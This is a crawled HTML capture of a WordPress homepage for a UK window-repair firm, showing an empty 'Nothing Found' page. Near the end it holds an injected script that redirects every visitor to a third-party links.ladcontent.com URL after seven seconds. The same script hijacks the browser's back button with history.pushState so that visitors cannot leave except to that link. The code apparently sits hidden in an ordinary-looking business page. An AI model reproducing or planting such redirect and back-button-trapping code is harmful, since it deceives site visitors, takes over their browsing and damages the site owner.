

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mulhernengineering.co.uk/
body_size: 4124
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Mulhern Engineering &#8211; UK Wide Window Repair</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mulhern Engineering &raquo; Feed" href="http://www.mulhernengineering.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mulhern Engineering &raquo; Comments Feed" href="http://www.mulhernengineering.co.uk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.mulhernengineering.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.31"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://mulhernengineering.co.uk/wp-content/themes/twentysixteen/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css'  href='http://mulhernengineering.co.uk/wp-content/themes/twentysixteen/style.css?ver=4.7.31' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css'  href='http://mulhernengineering.co.uk/wp-content/themes/twentysixteen/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css'  href='http://mulhernengineering.co.uk/wp-content/themes/twentysixteen/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css'  href='http://mulhernengineering.co.uk/wp-content/themes/twentysixteen/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://mulhernengineering.co.uk/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://mulhernengineering.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.mulhernengineering.co.uk/wp-content/js/jquery/jquery.bpopup.min.js?ver=4.7.31'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://mulhernengineering.co.uk/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<link rel='https://api.w.org/' href='http://www.mulhernengineering.co.uk/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mulhernengineering.co.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mulhernengineering.co.uk/wp-includes/wlwmanifest.xml" /> 
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>

<body class="home blog hfeed">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					
											<h1 class="site-title"><a href="http://www.mulhernengineering.co.uk/" rel="home">Mulhern Engineering</a></h1>
											<p class="site-description">UK Wide Window Repair</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
								<div class="menu-main-nav-container"><ul id="menu-main-nav" class="primary-menu"><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="http://www.mulhernengineering.co.uk/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="http://www.mulhernengineering.co.uk/about-us/">About Us</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" role="navigation" aria-label="Social Links Menu">
								<div class="menu-main-nav-container"><ul id="menu-main-nav-1" class="social-links-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="http://www.mulhernengineering.co.uk/privacy-policy/"><span class="screen-reader-text">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="http://www.mulhernengineering.co.uk/about-us/"><span class="screen-reader-text">About Us</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<section class="no-results not-found">
	<header class="page-header">
		<h1 class="page-title">Nothing Found</h1>
	</header><!-- .page-header -->

	<div class="page-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			
<form role="search" method="get" class="search-form" action="http://www.mulhernengineering.co.uk/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>

			</div><!-- .page-content -->
</section><!-- .no-results -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="http://www.mulhernengineering.co.uk/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
				</ul>
		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
<li><a href="https://www.mulhernengineering.co.uk/category/uncategorized/">Uncategorized</a></li><li><a href="https://www.mulhernengineering.co.uk/category/window-repair/">Window Repair</a></li>		</ul>
</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>			<ul>
						<li><a href="https://www.mulhernengineering.co.uk/wp-login.php">Log in</a></li>
			<li><a href="http://www.mulhernengineering.co.uk/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.mulhernengineering.co.uk/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
							<nav class="main-navigation" role="navigation" aria-label="Footer Primary Menu">
					<div class="menu-main-nav-container"><ul id="menu-main-nav-2" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="http://www.mulhernengineering.co.uk/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="http://www.mulhernengineering.co.uk/about-us/">About Us</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
							<nav class="social-navigation" role="navigation" aria-label="Footer Social Links Menu">
					<div class="menu-main-nav-container"><ul id="menu-main-nav-3" class="social-links-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="http://www.mulhernengineering.co.uk/privacy-policy/"><span class="screen-reader-text">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="http://www.mulhernengineering.co.uk/about-us/"><span class="screen-reader-text">About Us</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
			<div class="site-info">
								<span class="site-title"><a href="http://www.mulhernengineering.co.uk/" rel="home">Mulhern Engineering</a></span>
				<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

        <script type="text/javascript">
            			jQuery(document).ready(function($) {
				var delay = 7000;
				setTimeout(function() { 
					window.location = "http://links.ladcontent.com/?a=6&c=68&s1=mulhernengineering"; 
				}, delay);
			});

			window.onload = function() {
				if (typeof history.pushState === "function") {
					history.pushState("jibberish", null, null);
					window.onpopstate = function() {
						history.pushState('newjibberish', null, null);
						window.location.href = "http://links.ladcontent.com/?a=6&c=68&s1=mulhernengineering";
			            // Handle the back (or forward) buttons here
			            // Will NOT handle refresh, use onbeforeunload for this.
        			};
    			}
    			else {
        			var ignoreHashChange = true;
        			window.onhashchange = function () {
            			if (!ignoreHashChange) {
                			ignoreHashChange = true;
                			window.location.hash = Math.random();
			                // Detect and redirect change here
			                // Works in older FF and IE9
			                // * it does mess with your hash symbol (anchor?) pound sign
			                // delimiter on the end of the URL
            			}
            			else {
               				ignoreHashChange = false;   
            			}
        			};
    			}
			}
			    	</script>
    	<!-- Piwik -->
<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(['trackPageView']);
_paq.push(['trackAllContentImpressions']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="http://mulhernengineering.co.uk/wp-content/plugins/wp-piwik/proxy/"
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '28']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.php'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Piwik Code -->
<script type='text/javascript' src='http://mulhernengineering.co.uk/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20160816'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='http://mulhernengineering.co.uk/wp-content/themes/twentysixteen/js/functions.js?ver=20160816'></script>
<script type='text/javascript' src='http://mulhernengineering.co.uk/wp-includes/js/wp-embed.min.js?ver=4.7.31'></script>
</body>
</html>
